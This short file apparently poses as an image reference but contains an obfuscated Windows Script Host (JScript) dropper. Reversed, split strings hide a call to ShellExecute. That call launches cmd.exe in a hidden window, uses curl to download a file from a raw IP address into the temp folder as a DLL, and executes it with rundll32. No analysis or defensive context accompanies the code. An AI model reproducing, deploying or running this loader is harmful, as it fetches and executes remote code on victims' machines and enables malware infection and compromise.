 this["t+p+i+r+c+S+W".split("+").reverse().join("")]["t+c+e+j+b+O+e+t+a+e+r+C".split("+").reverse().
join("")]("n+o+i+t+a+c+i+l+p+p+a+.+l+l+e+h+s".split("+").reverse().join(""))["e+t+u+c+e+x+e+l+l+e+h
+s".split("+").reverse().join("")]("e+x+e+.+d+m+c".split("+").reverse().join(""), "R+Y+u+i+m+o+x+r+M
+l+V+f+ +T+I+X+E+ +&+ +h+s+a+r+C+ +,+d+l+l+d+.+D+I+l+9+???+%+P+m+t+%+ +2+3+L+l+d+N+U+r+ +|+|+ +D+I+l
+9+ +4+ +n+-+ +g+N+i+p+ +&+ +d+l+l+d+.+D+I+l+9+???+%+p+m+T+%+ +o+-+ +f+f+u+a+g+/+1+k+q+p+A+/+4+4+1+.
+1+8+.+8+0+1+.+5+6+/+/+:+p+t+t+h+ +l+R+u+c+ +|+|+ +D+I+l+9+ +g+N+i+p+ +&+ +D+I+l+9+ +o+H+C+E+ +|+|+
+D+I+l+9+ +c+/".split("+").reverse().join("").replace(/\?\?\?/g, function (a) { return "\\"; }), "",
"n+e+p+o".split("+").reverse().join(""), 0);